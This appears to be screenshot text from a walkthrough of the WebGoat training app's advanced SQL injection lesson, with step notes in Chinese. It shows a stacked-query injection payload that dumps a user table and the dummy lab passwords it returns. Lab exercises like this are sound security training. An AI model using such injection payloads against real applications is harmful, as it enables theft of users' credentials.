 WebGoat
localhost:9090/WebWolf/
localhost:8888/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
Injection Flaws
SQL Injection (advanced)
SQL Injection
SQL Injection (mitigation)
XXE
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
1 2 3 4 5
Try It! Pulling data from other tables
Lets try to exploit a join to another table. One of the tables in the WebGoat database is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Execute a query to union or join these tables.
6.b) When you have figured it out.... What is Dave's password?
2.输入payload: ; select * from user_system_data; --
Name: n user_system_data; -- Get Account Info
3. 点击Get Account Info按钮发起请求
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
4. 查看请求结果, 得到Dave的密码，并填写到密码框
Password: Check Password
5.点击Check Password提交请求